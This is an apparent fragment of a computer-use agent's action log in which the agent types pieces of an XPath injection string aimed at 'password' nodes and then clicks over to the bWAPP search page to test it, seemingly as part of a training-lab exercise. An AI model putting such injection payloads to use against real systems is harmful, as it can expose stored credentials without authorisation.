
type("|")

type("//")

type("user")

type("//username//")

type("login")

type("|//pass|//password|/*[(‘")

Step: Switch to the bWAPP search page to test the payload
left_click(1000, 925)
